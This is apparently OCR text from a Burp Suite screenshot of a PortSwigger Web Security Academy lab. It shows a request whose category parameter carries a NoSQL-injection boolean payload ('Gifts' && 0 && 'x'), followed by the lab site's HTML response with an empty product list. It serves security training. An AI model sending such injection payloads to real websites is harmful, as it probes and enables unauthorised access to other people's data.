 Go Cancel < ▼ > ▼ Target: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Request
Raw Params Headers Hex
GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/1.1
Host: 0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=1UmfvdHB2tC3qcTOaRksZfHbaqwHr9Mg
Response
Raw Headers Hex HTML Render
</svg>
</a>
</div>
</div>
</section>
</div>
<div theme="ecommerce">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="ecoms-pageheader">
<img src="/resources/images/shop.svg">
</section>
<section class="ecoms-pageheader">
<h1>Gifts&apos; &amp;&amp; 0 &amp;&amp; &apos;x</h1>
</section>
<section class="search-filters">
<label>Refine your search:</label>
<a class="filter-category" href="/">All</a>
<a class="filter-category" href="/filter?category=Accessories">Accessories</a>
<a class="filter-category" href="/filter?category=Corporate+gifts">Corporate gifts</a>
<a class="filter-category" href="/filter?category=Lifestyle">Lifestyle</a>
<a class="filter-category" href="/filter?category=Pets">Pets</a>
</section>
<section class="container-list-tiles">
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
</html>
公众号 · 七芒星实验室